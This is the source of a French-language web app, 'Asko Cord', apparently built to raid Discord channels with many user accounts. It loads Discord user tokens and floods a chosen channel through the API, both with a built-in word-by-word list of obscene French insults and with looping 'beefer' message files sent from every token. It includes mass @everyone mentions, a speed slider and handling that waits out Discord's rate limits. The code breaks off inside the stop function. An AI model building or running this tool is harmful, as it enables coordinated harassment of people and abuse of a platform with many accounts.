
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Asko Cord</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Modal d'inscription (une seule fois) -->
  <div id="registerOverlay">
    <div id="registerBox">
      <h2>🔐 Asko Cord</h2>
      <p>Veuillez renseigner votre adresse email et nom d'utilisateur.</p>
      <div class="field">
        <label>Email</label>
        <input type="email" id="regEmail" placeholder="exemple@email.com" autocomplete="off" />
      </div>
      <div class="field">
        <label>Nom d'utilisateur</label>
        <input type="text" id="regUsername" placeholder="Votre pseudo" autocomplete="off" />
      </div>
      <div id="registerError"></div>
      <button id="registerBtn" onclick="submitRegister()">Accéder à Asko Cord</button>
    </div>
  </div>

  <button id="hamburger" title="Menu">☰</button>
  <div id="sidebarOverlay"></div>

  <aside id="sidebar">
    <div class="sidebar-title">Asko Cord</div>
    <div class="sidebar-sub">by Okooz &amp; Askar</div>

    <div class="section-label">Token principal <span class="principal-badge">NAV</span></div>
    <div class="principal-row">
      <select id="tokenList" title="Token principal"></select>
      <button class="btn btn-sm btn-danger" id="deletePrincipalBtn" title="Supprimer">✕</button>
    </div>
    <input id="tokenName" type="text" placeholder="Nom du compte" autocomplete="off" />
    <input id="tokenInput" type="text" placeholder="Token Discord principal" autocomplete="off" />
    <button class="btn btn-primary" id="addTokenBtn">Enregistrer principal</button>
    <button class="btn" onclick="connect()">Se connecter</button>
    <button class="btn" onclick="loadGuilds()">Serveurs</button>
    <button class="btn" onclick="loadDMs()">DMs &amp; Groupes</button>

    <div class="section-label">Tiny — Fichier messages</div>
    <div id="tinyFileSection">
      <div class="tiny-file-row">
        <span id="tinyFileName">tiny.txt (60 lignes) ✓</span>
        <button class="beefer-file-btn" onclick="document.getElementById('tinyFileInput').click()">📂 Changer</button>
        <input type="file" id="tinyFileInput" accept=".txt" style="display:none" onchange="loadTinyFile(this)" />
      </div>
    </div>
    <button class="btn" onclick="send_Tiny_Mode()">⚡ Activer le Tiny</button>

    <div class="section-label">Auto Beefer</div>
    <div id="autoBeeferSection">
      <label class="check-row" style="font-size:12px;margin-bottom:8px;">
        <input type="checkbox" id="autoBeeferCheckbox" onchange="toggleAutoBeefer()" />
        Activer l'Auto Beefer
      </label>
      <div id="beeferTokenList" style="display:none;"></div>
      <div id="beeferStatus" class="beefer-status"></div>
      <div class="beefer-controls">
        <button class="btn btn-sm btn-primary" id="startBeeferBtn" onclick="startBeefer()" style="display:none;">▶ Démarrer</button>
        <button class="btn btn-sm btn-danger"  id="stopBeeferBtn"  onclick="stopBeefer()"  style="display:none;">■ Arrêter</button>
      </div>
    </div>

    <div class="section-label">Tokens d'envoi</div>
    <div id="senderCount">0 token(s) supplémentaire(s)</div>
    <div id="senderTokens"></div>
    <input id="senderName" type="text" placeholder="Nom (optionnel)" autocomplete="off" />
    <input id="senderTokenInput" type="text" placeholder="Token d'envoi..." autocomplete="off" />
    <div style="display:flex;gap:6px;">
      <button class="btn" id="addSenderBtn" style="flex:1;">+ Ajouter token</button>
      <button class="btn btn-sm" onclick="document.getElementById('senderTxtInput').click()" title="Importer .txt (un token par ligne)" style="white-space:nowrap;">📂 .txt</button>
      <input type="file" id="senderTxtInput" accept=".txt" style="display:none" onchange="loadSenderTxtFile(this)" />
    </div>

    <div class="section-label">Serveurs</div>
    <div class="nav-list" id="guildList"></div>

    <div class="section-label">DMs &amp; Groupes</div>
    <div class="nav-list" id="dmList"></div>

    <div class="section-label">Salons</div>
    <div class="nav-list" id="channelList"></div>
  </aside>

  <main id="mainContainer">
    <header id="chatHeader">
      <span id="chatTitle">Aucune conversation</span>
      <div class="header-right">
        <button class="btn btn-sm" id="toggleCorrectionPanel">Corrections</button>
        <span class="header-badge">@Asko</span>
      </div>
    </header>
    <section id="chat"></section>
    <footer id="inputBox">
      <div id="correctionPanel">
        <table id="correctionRules">
          <thead><tr><th>Faute</th><th>Correction</th></tr></thead>
          <tbody></tbody>
        </table>
        <div class="rule-add-row">
          <input id="newWord"       type="text" placeholder="Faute"      autocomplete="off" />
          <input id="newCorrection" type="text" placeholder="Correction" autocomplete="off" />
          <button class="btn btn-sm btn-primary" id="addRuleBtn">Add</button>
        </div>
      </div>
      <div class="input-row">
        <button class="btn btn-sm" id="autoCorrectBtn">Auto correct</button>
        <label class="check-row" style="flex:1;">
          <input type="checkbox" id="autoReactCheckbox" />
          Réagir auto à mes messages
        </label>
      </div>
      <div id="reactionSettings" style="display:none;">
        <input id="reactionEmoji" type="text" placeholder="Emoji (ex: 👍, ❤️)" autocomplete="off" />
      </div>
      <div id="floodControls">
        <div class="slider-label">Vitesse <strong><span id="delayValue">50</span> ms</strong></div>
        <input type="range" id="delayRange" min="0" max="500" value="50" oninput="document.getElementById('delayValue').textContent=this.value;updateDelay();" />
      </div>
      <textarea id="prefixMessage" placeholder="Texte avant le message (ex: A)" autocomplete="off"></textarea>
      <input id="mentions" type="text" placeholder="Mentions automatiques (ex: @everyone <@id>)" autocomplete="off" />
      <textarea id="message" placeholder="Message... (Entrée pour envoyer)" autocomplete="off"></textarea>
      <div class="msg-actions">
        <button class="btn btn-primary" onclick="sendMessage()">Envoyer</button>
        <button class="btn" id="togglePauseBtn">Pause envoi</button>
      </div>
    </footer>
  </main>

  <button id="settingsBtn" title="Paramètres">⚙️</button>
  <div id="settingsModal">
    <div id="settingsContent">
      <h2>⚙️ Personnalisation</h2>
      <div class="setting-item"><label>Fond principal</label><input type="color" id="bgColor"      value="#1a1b1e" /></div>
      <div class="setting-item"><label>Sidebar</label>        <input type="color" id="sidebarColor" value="#111214" /></div>
      <div class="setting-item"><label>Chat</label>           <input type="color" id="chatColor"    value="#1a1b1e" /></div>
      <div class="setting-item"><label>Header</label>         <input type="color" id="headerColor"  value="#111214" /></div>
      <div class="setting-item"><label>Boutons</label>        <input type="color" id="buttonColor"  value="#3a3c41" /></div>
      <div class="setting-item"><label>Texte</label>          <input type="color" id="textColor"    value="#dcddde" /></div>
      <div class="modal-btns">
        <button class="btn" id="resetColors">Réinitialiser</button>
        <button class="btn btn-primary" id="closeSettings">Fermer</button>
      </div>
    </div>
  </div>

  <script src="app.js"></script>
</body>
</html>
</file>

<file: AskoCord.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Asko Cord</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: 'Inter', sans-serif; background: #1a1b1e; color: #dcddde; height: 100vh; display: flex; overflow: hidden; }
    #sidebar { width: 270px; min-width: 270px; background: #111214; border-right: 1px solid #2b2d31; display: flex; flex-direction: column; overflow-y: auto; padding: 16px 12px; gap: 4px; flex-shrink: 0; }
    .sidebar-title { font-size: 20px; font-weight: 600; color: #fff; margin-bottom: 2px; }
    .sidebar-sub { font-size: 12px; color: #72767d; margin-bottom: 16px; }
    .section-label { font-size: 11px; font-weight: 600; color: #8e9297; text-transform: uppercase; letter-spacing: 0.05em; margin: 12px 0 6px; }
    input[type=text], textarea, select { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; color: #dcddde; font-family: 'Inter', sans-serif; font-size: 13px; padding: 8px 10px; outline: none; transition: border-color 0.15s; width: 100%; margin-bottom: 5px; }
    input[type=text]:focus, textarea:focus, select:focus { border-color: #5865f2; }
    select option { background: #2b2d31; }
    .btn { background: #3a3c41; border: none; border-radius: 6px; color: #dcddde; cursor: pointer; font-family: 'Inter', sans-serif; font-size: 13px; font-weight: 500; padding: 8px 12px; transition: background 0.15s; width: 100%; margin-bottom: 5px; text-align: left; }
    .btn:hover { background: #44474e; }
    .btn-primary { background: #5865f2; color: #fff; }
    .btn-primary:hover { background: #4752c4; }
    .btn-danger { color: #ed4245; }
    .btn-danger:hover { background: #2d1a1b; color: #ed4245; }
    .btn-sm { width: auto; padding: 5px 10px; font-size: 12px; margin-bottom: 0; }
    .principal-row { display: flex; align-items: center; gap: 6px; margin-bottom: 5px; }
    .principal-row select { margin-bottom: 0; flex: 1; }
    .principal-badge { background: #5865f2; color: #fff; font-size: 9px; padding: 2px 5px; border-radius: 3px; font-weight: 600; }
    #senderCount { font-size: 11px; color: #72767d; margin-bottom: 5px; }
    #senderTokens { display: flex; flex-direction: column; gap: 4px; margin-bottom: 6px; max-height: 120px; overflow-y: auto; }
    .token-row { display: flex; align-items: center; gap: 8px; background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; padding: 6px 10px; font-size: 12px; font-family: monospace; }
    .token-row span { flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: #b5bac1; }
    .token-row button { background: none; border: none; color: #72767d; cursor: pointer; font-size: 15px; padding: 0; line-height: 1; flex-shrink: 0; }
    .token-row button:hover { color: #ed4245; }
    .nav-list { display: flex; flex-direction: column; gap: 1px; }
    .nav-item { font-size: 13px; color: #8e9297; padding: 6px 8px; border-radius: 4px; cursor: pointer; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
    .nav-item:hover { background: #2b2d31; color: #dcddde; }
    .nav-item.active { background: #404249; color: #fff; }
    #tinyFileSection { background: #1e2124; border: 1px solid #3a3c41; border-radius: 6px; padding: 8px 10px; font-size: 12px; color: #b5bac1; margin-bottom: 2px; }
    .tiny-file-row { display: flex; align-items: center; gap: 6px; }
    .tiny-file-row span { flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: #8e9297; font-size: 11px; }
    .beefer-file-btn { background: #3a3c41; border: none; border-radius: 4px; color: #dcddde; cursor: pointer; font-size: 11px; padding: 3px 8px; white-space: nowrap; }
    .beefer-file-btn:hover { background: #44474e; }
    #autoBeeferSection { background: #1e2124; border: 1px solid #3a3c41; border-radius: 6px; padding: 10px; margin-top: 4px; }
    .beefer-token-row { display: flex; flex-direction: column; gap: 4px; margin-bottom: 8px; padding: 8px; background: #2b2d31; border-radius: 6px; border: 1px solid #3a3c41; font-size: 12px; }
    .beefer-token-label { color: #8e9297; font-weight: 600; font-size: 11px; text-transform: uppercase; letter-spacing: 0.04em; }
    .beefer-token-file { display: flex; align-items: center; gap: 6px; }
    .beefer-token-file span { flex: 1; color: #b5bac1; font-size: 11px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
    .beefer-status { font-size: 11px; color: #5865f2; min-height: 14px; margin-top: 4px; }
    .beefer-controls { display: flex; gap: 6px; margin-top: 6px; }
    .beefer-controls .btn { flex: 1; margin-bottom: 0; text-align: center; }
    .check-row { display: flex; align-items: center; gap: 8px; font-size: 13px; color: #b5bac1; cursor: pointer; }
    .check-row input[type=checkbox] { width: 16px; height: 16px; accent-color: #5865f2; cursor: pointer; }
    #mainContainer { flex: 1; display: flex; flex-direction: column; overflow: hidden; min-width: 0; }
    #chatHeader { background: #111214; border-bottom: 1px solid #2b2d31; padding: 12px 16px; display: flex; justify-content: space-between; align-items: center; flex-shrink: 0; }
    #chatTitle { font-size: 15px; font-weight: 600; color: #fff; }
    #chatHeader .header-right { display: flex; align-items: center; gap: 8px; }
    .header-badge { font-size: 12px; color: #72767d; }
    #chat { flex: 1; overflow-y: auto; background: #1a1b1e; padding: 16px; display: flex; flex-direction: column; gap: 6px; }
    #chat:empty::after { content: 'Aucune conversation sélectionnée'; color: #4e5058; font-size: 13px; text-align: center; margin: auto; }
    .message { font-size: 13px; line-height: 1.5; padding: 4px 8px; border-radius: 4px; }
    .message:hover { background: #2b2d31; }
    .msg-author { font-weight: 600; color: #fff; margin-right: 6px; }
    .msg-you .msg-author { color: #5865f2; }
    #inputBox { background: #111214; border-top: 1px solid #2b2d31; padding: 12px 16px; display: flex; flex-direction: column; gap: 8px; flex-shrink: 0; }
    #correctionPanel { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; padding: 10px; display: none; }
    #correctionRules { width: 100%; border-collapse: collapse; font-size: 12px; margin-bottom: 8px; }
    #correctionRules th { text-align: left; color: #8e9297; font-weight: 600; text-transform: uppercase; font-size: 10px; letter-spacing: 0.04em; padding: 4px 6px; }
    #correctionRules td { padding: 4px 6px; color: #b5bac1; }
    #correctionRules tr:nth-child(even) td { background: #32353b; }
    .rule-add-row { display: flex; gap: 6px; }
    .rule-add-row input { margin-bottom: 0; }
    #reactionSettings input { margin-bottom: 0; }
    #floodControls { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; padding: 10px 12px; display: none; }
    .slider-label { display: flex; justify-content: space-between; font-size: 12px; color: #8e9297; margin-bottom: 6px; }
    .slider-label strong { color: #dcddde; }
    input[type=range] { width: 100%; height: 4px; background: #3a3c41; border-radius: 99px; appearance: none; outline: none; cursor: pointer; border: none; padding: 0; margin-bottom: 0; }
    input[type=range]::-webkit-slider-thumb { appearance: none; width: 14px; height: 14px; border-radius: 50%; background: #5865f2; cursor: pointer; }
    #message { resize: none; height: 70px; margin-bottom: 0; }
    #prefixMessage { resize: none; height: 50px; }
    .input-row { display: flex; gap: 6px; align-items: center; }
    .input-row input { margin-bottom: 0; }
    .input-row .btn { margin-bottom: 0; width: auto; }
    .msg-actions { display: flex; gap: 6px; }
    .msg-actions .btn { flex: 1; margin-bottom: 0; }
    #settingsBtn { position: fixed; bottom: 20px; right: 20px; width: 44px; height: 44px; border-radius: 50%; background: #2b2d31; border: 1px solid #3a3c41; color: #b5bac1; font-size: 20px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 1000; transition: all 0.2s; }
    #settingsBtn:hover { background: #3a3c41; transform: rotate(60deg); }
    #settingsModal { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.7); z-index: 999; align-items: center; justify-content: center; }
    #settingsContent { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 8px; padding: 24px; width: 380px; max-height: 80vh; overflow-y: auto; }
    #settingsContent h2 { font-size: 16px; color: #fff; margin-bottom: 16px; }
    .setting-item { margin-bottom: 14px; }
    .setting-item label { display: block; font-size: 12px; color: #8e9297; text-transform: uppercase; letter-spacing: 0.04em; margin-bottom: 6px; }
    .setting-item input[type=color] { width: 100%; height: 36px; cursor: pointer; border-radius: 6px; padding: 2px; border: 1px solid #3a3c41; background: #1a1b1e; }
    .modal-btns { display: flex; gap: 8px; margin-top: 16px; }
    .modal-btns .btn { flex: 1; margin-bottom: 0; text-align: center; }
    ::-webkit-scrollbar { width: 4px; }
    ::-webkit-scrollbar-track { background: transparent; }
    ::-webkit-scrollbar-thumb { background: #3a3c41; border-radius: 99px; }
    #registerOverlay { position: fixed; inset: 0; background: rgba(0,0,0,0.85); z-index: 9999; display: flex; align-items: center; justify-content: center; }
    #registerBox { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 12px; padding: 32px 28px; width: 360px; max-width: calc(100vw - 40px); display: flex; flex-direction: column; gap: 14px; box-shadow: 0 8px 32px rgba(0,0,0,0.5); }
    #registerBox h2 { font-size: 18px; font-weight: 700; color: #fff; text-align: center; margin-bottom: 4px; }
    #registerBox p { font-size: 13px; color: #8e9297; text-align: center; }
    #registerBox label { font-size: 11px; color: #8e9297; text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; margin-bottom: 2px; display: block; }
    #registerBox .field { display: flex; flex-direction: column; gap: 4px; }
    #registerBox input[type=email], #registerBox input[type=text] { background: #1e2124; border: 1px solid #3a3c41; border-radius: 6px; color: #dcddde; font-family: 'Inter', sans-serif; font-size: 13px; padding: 10px 12px; outline: none; width: 100%; margin-bottom: 0; transition: border-color 0.15s; }
    #registerBox input:focus { border-color: #5865f2; }
    #registerBtn { background: #5865f2; color: #fff; border: none; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 14px; font-weight: 600; padding: 12px; cursor: pointer; transition: background 0.15s; width: 100%; margin-top: 4px; }
    #registerBtn:hover { background: #4752c4; }
    #registerBtn:disabled { background: #3a3c41; color: #72767d; cursor: not-allowed; }
    #registerError { font-size: 12px; color: #ed4245; text-align: center; min-height: 16px; }
    #hamburger { display: none; position: fixed; top: 12px; left: 12px; z-index: 1100; background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; color: #dcddde; font-size: 18px; width: 36px; height: 36px; align-items: center; justify-content: center; cursor: pointer; }
    #sidebarOverlay { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.5); z-index: 900; }
    @media (max-width: 768px) {
      #hamburger { display: flex; }
      #sidebar { position: fixed; left: -290px; top: 0; bottom: 0; z-index: 1000; width: 270px; min-width: 270px; transition: left 0.25s ease; overflow-y: auto; }
      #sidebar.open { left: 0; }
      #sidebarOverlay.open { display: block; }
      #chatHeader { padding-left: 56px; }
      #inputBox { padding: 6px 8px; gap: 5px; }
      #message { height: 52px; }
      #prefixMessage { height: 36px; }
      #settingsBtn { bottom: 12px; right: 12px; width: 38px; height: 38px; font-size: 16px; }
      #settingsContent { width: calc(100vw - 40px); max-width: 380px; }
      #correctionPanel { padding: 8px 6px; }
      #correctionRules { display: block; overflow-x: auto; font-size: 11px; }
      .rule-add-row { flex-wrap: wrap; gap: 4px; }
      .rule-add-row input { min-width: 0; flex: 1; }
      .rule-add-row .btn { width: auto; }
      .input-row { flex-wrap: wrap; gap: 4px; }
      .input-row .check-row { font-size: 12px; }
      .msg-actions .btn { font-size: 12px; padding: 7px 8px; }
      #floodControls { padding: 8px; }
      .header-right { gap: 4px; }
      .header-right .btn-sm { font-size: 11px; padding: 4px 7px; }
    }
  </style>
</head>
<body>
  <!-- Modal d'inscription -->
  <div id="registerOverlay">
    <div id="registerBox">
      <h2>🔐 Asko Cord</h2>
      <p>Veuillez renseigner votre adresse email et nom d'utilisateur.</p>
      <div class="field">
        <label>Email</label>
        <input type="email" id="regEmail" placeholder="exemple@email.com" autocomplete="off" />
      </div>
      <div class="field">
        <label>Nom d'utilisateur</label>
        <input type="text" id="regUsername" placeholder="Votre pseudo" autocomplete="off" />
      </div>
      <div id="registerError"></div>
      <button id="registerBtn" onclick="submitRegister()">Accéder à Asko Cord</button>
    </div>
  </div>
  <script>
    // Cacher le modal immédiatement si déjà inscrit
    if (localStorage.getItem('askocord_registered') === '1') {
      document.getElementById('registerOverlay').style.display = 'none';
    }
  </script>
  <button id="hamburger" title="Menu">☰</button>
  <div id="sidebarOverlay"></div>
  <aside id="sidebar">
    <div class="sidebar-title">Asko Cord</div>
    <div class="sidebar-sub">by Okooz &amp; Askar</div>

    <div class="section-label">Token principal <span class="principal-badge">NAV</span></div>
    <div class="principal-row">
      <select id="tokenList" title="Token principal"></select>
      <button class="btn btn-sm btn-danger" id="deletePrincipalBtn" title="Supprimer">✕</button>
    </div>
    <input id="tokenName" type="text" placeholder="Nom du compte" autocomplete="off" />
    <input id="tokenInput" type="text" placeholder="Token Discord principal" autocomplete="off" />
    <button class="btn btn-primary" id="addTokenBtn">Enregistrer principal</button>
    <button class="btn" onclick="connect()">Se connecter</button>
    <button class="btn" onclick="loadGuilds()">Serveurs</button>
    <button class="btn" onclick="loadDMs()">DMs &amp; Groupes</button>

    <div class="section-label">Tiny — Fichier messages</div>
    <div id="tinyFileSection">
      <div class="tiny-file-row">
        <span id="tinyFileName">tiny.txt (60 lignes) ✓</span>
        <button class="beefer-file-btn" onclick="document.getElementById('tinyFileInput').click()">📂 Changer</button>
        <input type="file" id="tinyFileInput" accept=".txt" style="display:none" onchange="loadTinyFile(this)" />
      </div>
    </div>
    <button class="btn" onclick="send_Tiny_Mode()">⚡ Activer le Tiny</button>

    <div class="section-label">Auto Beefer</div>
    <div id="autoBeeferSection">
      <label class="check-row" style="font-size:12px;margin-bottom:8px;">
        <input type="checkbox" id="autoBeeferCheckbox" onchange="toggleAutoBeefer()" />
        Activer l'Auto Beefer
      </label>
      <div id="beeferTokenList" style="display:none;"></div>
      <div id="beeferStatus" class="beefer-status"></div>
      <div class="beefer-controls">
        <button class="btn btn-sm btn-primary" id="startBeeferBtn" onclick="startBeefer()" style="display:none;">▶ Démarrer</button>
        <button class="btn btn-sm btn-danger" id="stopBeeferBtn" onclick="stopBeefer()" style="display:none;">■ Arrêter</button>
      </div>
    </div>

    <div class="section-label">Tokens d'envoi</div>
    <div id="senderCount">0 token(s) supplémentaire(s)</div>
    <div id="senderTokens"></div>
    <input id="senderName" type="text" placeholder="Nom (optionnel)" autocomplete="off" />
    <input id="senderTokenInput" type="text" placeholder="Token d'envoi..." autocomplete="off" />
    <div style="display:flex;gap:6px;">
      <button class="btn" id="addSenderBtn" style="flex:1;">+ Ajouter token</button>
      <button class="btn btn-sm" onclick="document.getElementById('senderTxtInput').click()" title="Importer .txt (un token par ligne)" style="white-space:nowrap;">📂 .txt</button>
      <input type="file" id="senderTxtInput" accept=".txt" style="display:none" onchange="loadSenderTxtFile(this)" />
    </div>

    <div class="section-label">Serveurs</div>
    <div class="nav-list" id="guildList"></div>

    <div class="section-label">DMs &amp; Groupes</div>
    <div class="nav-list" id="dmList"></div>

    <div class="section-label">Salons</div>
    <div class="nav-list" id="channelList"></div>
  </aside>

  <main id="mainContainer">
    <header id="chatHeader">
      <span id="chatTitle">Aucune conversation</span>
      <div class="header-right">
        <button class="btn btn-sm" id="toggleCorrectionPanel">Corrections</button>
        <span class="header-badge">@Asko</span>
      </div>
    </header>
    <section id="chat"></section>
    <footer id="inputBox">
      <div id="correctionPanel">
        <table id="correctionRules">
          <thead><tr><th>Faute</th><th>Correction</th></tr></thead>
          <tbody></tbody>
        </table>
        <div class="rule-add-row">
          <input id="newWord" type="text" placeholder="Faute" autocomplete="off" />
          <input id="newCorrection" type="text" placeholder="Correction" autocomplete="off" />
          <button class="btn btn-sm btn-primary" id="addRuleBtn">Add</button>
        </div>
      </div>
      <div class="input-row">
        <button class="btn btn-sm" id="autoCorrectBtn">Auto correct</button>
        <label class="check-row" style="flex:1;">
          <input type="checkbox" id="autoReactCheckbox" />
          Réagir auto à mes messages
        </label>
      </div>
      <div id="reactionSettings" style="display:none;">
        <input id="reactionEmoji" type="text" placeholder="Emoji (ex: 👍, ❤️)" autocomplete="off" />
      </div>
      <div id="floodControls">
        <div class="slider-label">Vitesse <strong><span id="delayValue">50</span> ms</strong></div>
        <input type="range" id="delayRange" min="0" max="500" value="50" oninput="document.getElementById('delayValue').textContent=this.value;updateDelay();" />
      </div>
      <textarea id="prefixMessage" placeholder="Texte avant le message (ex: A)" autocomplete="off"></textarea>
      <input id="mentions" type="text" placeholder="Mentions automatiques (ex: @everyone <@id>)" autocomplete="off" />
      <textarea id="message" placeholder="Message... (Entrée pour envoyer)" autocomplete="off"></textarea>
      <div class="msg-actions">
        <button class="btn btn-primary" onclick="sendMessage()">Envoyer</button>
        <button class="btn" id="togglePauseBtn">Pause envoi</button>
      </div>
    </footer>
  </main>

  <button id="settingsBtn" title="Paramètres">⚙️</button>
  <div id="settingsModal">
    <div id="settingsContent">
      <h2>⚙️ Personnalisation</h2>
      <div class="setting-item"><label>Fond principal</label><input type="color" id="bgColor" value="#1a1b1e" /></div>
      <div class="setting-item"><label>Sidebar</label><input type="color" id="sidebarColor" value="#111214" /></div>
      <div class="setting-item"><label>Chat</label><input type="color" id="chatColor" value="#1a1b1e" /></div>
      <div class="setting-item"><label>Header</label><input type="color" id="headerColor" value="#111214" /></div>
      <div class="setting-item"><label>Boutons</label><input type="color" id="buttonColor" value="#3a3c41" /></div>
      <div class="setting-item"><label>Texte</label><input type="color" id="textColor" value="#dcddde" /></div>
      <div class="modal-btns">
        <button class="btn" id="resetColors">Réinitialiser</button>
        <button class="btn btn-primary" id="closeSettings">Fermer</button>
      </div>
    </div>
  </div>

  <script>
    const TINY_DEFAULT_LINES = ["FILS","DE","PUTE","DE","TA","MERE","DE","BOUFFONE","DE","TA","RACE","JE","SUIS","LE","+","FAST","SUR","TERRE","T'ES","CON","OU","QUOI","SALE","FILS","DE","PUTE","DE","TA","MERE","LA","SPERMEUSE","DE","CHIENNE","ICI","ASKOCORD","LE","BEST","HEIN","T'ES","CON","TA","MERE","LA","PUTE","JE","SUIS","LE","PLUS","RAPIDE","DE","TA","MERE","LA","BOUFFONE","DE","MERDE","DE","MERDE","DE","MORT"];

    let tinyLines = [];

    (function initTiny() {
      const savedLines = localStorage.getItem('tinyLines');
      const savedName = localStorage.getItem('tinyFileName');
      if (savedLines) {
        tinyLines = JSON.parse(savedLines);
        if (savedName) document.getElementById('tinyFileName').textContent = savedName + ' (' + tinyLines.length + ' lignes) ✓';
      } else {
        tinyLines = TINY_DEFAULT_LINES.slice();
        localStorage.setItem('tinyLines', JSON.stringify(tinyLines));
        localStorage.setItem('tinyFileName', 'tiny.txt');
      }
    })();

    function loadTinyFile(input) {
      const file = input.files[0];
      if (!file) return;
      const reader = new FileReader();
      reader.onload = e => {
        const lines = e.target.result.split('\n').map(l => l.trim()).filter(l => l.length > 0);
        tinyLines = lines;
        document.getElementById('tinyFileName').textContent = file.name + ' (' + lines.length + ' lignes) ✓';
        localStorage.setItem('tinyFileName', file.name);
        localStorage.setItem('tinyLines', JSON.stringify(lines));
      };
      reader.readAsText(file);
    }

    const RATE_LIMIT_DELAY = 80;

    function sleep(ms) {
      return new Promise(r => setTimeout(r, ms));
    }

    async function discordPost(tok, channelId, content) {
      let retries = 0;
      while (true) {
        const res = await fetch('https://discord.com/api/v10/channels/' + channelId + '/messages', {
          method: 'POST',
          headers: { 'Authorization': tok, 'Content-Type': 'application/json' },
          body: JSON.stringify({ content })
        });
        if (res.status === 429) {
          const data = await res.json().catch(() => ({}));
          const waitMs = (data.retry_after ? data.retry_after * 1000 : 1000) + 200;
          retries++;
          if (retries > 5) break;
          await sleep(waitMs);
          continue;
        }
        return res;
      }
    }

    async function send_Tiny_Mode() {
      if (!currentChannelId || !token) { alert('Connecte-toi et sélectionne un salon'); return; }
      const words = tinyLines.length > 0 ? tinyLines : TINY_DEFAULT_LINES;
      const prefix = prefixBox.value.trim();
      const allToks = [...(token ? [token] : []), ...senderTokens.map(s => s.token)];

      for (let i = 0; i < words.length; i++) {
        const word = autoCorrecterTexte(words[i]);
        const mc = (prefix && i === 0 ? prefix + '\n' : '') + word;
        appendMessage('Vous', mc, true);

        // Chaque mot envoyé séquentiellement par tous les tokens, sans délai forcé entre mots
        for (let t = 0; t < allToks.length; t++) {
          await discordPost(allToks[t], currentChannelId, mc);
          if (t < allToks.length - 1) await sleep(RATE_LIMIT_DELAY);
        }

        // Délai slider seulement si l'utilisateur l'a mis > 0
        if (i < words.length - 1 && currentDelay > 0) {
          await sleep(currentDelay);
        }
      }
    }

    let beeferFiles = {};
    let beeferInterval = null;
    let beeferRunning = false;

    (function() {
      const saved = localStorage.getItem('beeferFiles');
      if (saved) beeferFiles = JSON.parse(saved);
    })();

    function toggleAutoBeefer() {
      const checked = document.getElementById('autoBeeferCheckbox').checked;
      const list = document.getElementById('beeferTokenList');
      if (checked) {
        renderBeeferTokenList();
        list.style.display = '';
      } else {
        list.style.display = 'none';
      }
      document.getElementById('startBeeferBtn').style.display = checked ? 'inline-block' : 'none';
      document.getElementById('stopBeeferBtn').style.display = 'none';
    }

    function renderBeeferTokenList() {
      const allToks = [...(token ? [{ name: 'Principal', token }] : []), ...senderTokens.map(s => ({ name: s.name, token: s.token }))];
      const container = document.getElementById('beeferTokenList');
      container.innerHTML = '';
      allToks.forEach((t, i) => {
        const saved = beeferFiles[i];
        const row = document.createElement('div');
        row.className = 'beefer-token-row';
        row.innerHTML = '<span class="beefer-token-label">' + t.name + '</span><div class="beefer-token-file"><span id="bf-name-' + i + '">' + (saved ? saved.fileName + ' (' + saved.lines.length + ' lignes)' : 'Aucun fichier') + '</span><button class="beefer-file-btn" onclick="document.getElementById(\'bf-input-' + i + '\').click()">📂</button><input type="file" id="bf-input-' + i + '" accept=".txt" style="display:none" onchange="loadBeeferFile(this,' + i + ')" /></div>';
        container.appendChild(row);
      });
    }

    function loadBeeferFile(input, idx) {
      const file = input.files[0];
      if (!file) return;
      const reader = new FileReader();
      reader.onload = e => {
        const lines = e.target.result.split('\n').map(l => l.trim()).filter(l => l.length > 0);
        beeferFiles[idx] = { lines, lineIndex: 0, fileName: file.name };
        const savedBeefer = JSON.parse(localStorage.getItem('beeferFiles') || '{}');
        savedBeefer[idx] = { lines, lineIndex: 0, fileName: file.name };
        localStorage.setItem('beeferFiles', JSON.stringify(savedBeefer));
        renderBeeferTokenList();
      };
      reader.readAsText(file);
    }

    async function startBeefer() {
      if (!currentChannelId) { alert("Sélectionne un salon d'abord"); return; }
      const allToks = [...(token ? [{ name: 'Principal', token }] : []), ...senderTokens.map(s => ({ name: s.name, token: s.token }))];

      beeferRunning = true;
      document.getElementById('startBeeferBtn').style.display = 'none';
      document.getElementById('stopBeeferBtn').style.display = 'inline-block';
      document.getElementById('beeferStatus').textContent = '⚡ En cours...';

      while (beeferRunning) {
        let anyActive = false;
        for (let i = 0; i < allToks.length; i++) {
          if (!beeferRunning) break;
          const bf = beeferFiles[i];
          if (!bf || bf.lines.length === 0) continue;
          anyActive = true;

          const line = bf.lines[bf.lineIndex % bf.lines.length];
          bf.lineIndex++;
          const msg = autoCorrecterTexte(line);

          try {
            await discordPost(allToks[i].token, currentChannelId, msg);
            if (allToks[i].token === token) appendMessage('Vous (beefer)', msg, true);
          } catch(e) {
            console.error(e);
          }

          // Petit délai entre tokens pour respecter l'ordre sans rate limit
          if (i < allToks.length - 1) await sleep(RATE_LIMIT_DELAY);
        }
        if (!anyActive) { stopBeefer(); break; }
        // Délai slider entre chaque cycle complet
        if (beeferRunning && currentDelay > 0) await sleep(currentDelay);
      }
    }

    function stopBeefer() {
      beeferRunning = false;
